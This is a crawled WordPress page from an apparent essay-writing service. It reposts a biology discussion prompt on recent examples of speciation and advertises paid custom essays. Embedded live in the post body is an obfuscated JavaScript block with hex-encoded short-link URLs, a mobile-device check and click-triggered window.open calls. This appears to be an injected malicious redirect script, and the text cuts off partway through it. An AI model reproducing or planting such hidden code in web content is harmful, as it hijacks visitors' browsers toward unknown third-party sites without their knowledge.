

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/discussion-board-95/
body_size: 19304
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>discussion board &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fdiscussion-board-95%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fdiscussion-board-95%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/90914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/discussion-board-95/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=90914' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-90914 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">discussion board</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>For this week&#8217;s discussion, pick your <strong>favorite example of speciation</strong> from the recent (no more than 10 years old) scientific literature! Please explain <strong>(1)</strong> how the taxa speciated (ex., allopatric vs sympatric) or make a guess if the authors are not explicit about it, <strong>(2)</strong> give us a little background about the organism that you chose, and <strong>(3)</strong> tell us something about the species in the group you chose:  is your species group very small with only a few species, or is it very large?Are they worldwide or endemic to islands, etc. </p>
<p>Please be certain your article has a <strong>phylogeny</strong> in it so that we can see the relationships among the species!</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">discussion board</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>  Please be certain to give the full citation and DOI (if available). And please read through all the entries before submitting yours, so that you pick a <strong>novel article</strong> that has not yet been discussed!</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 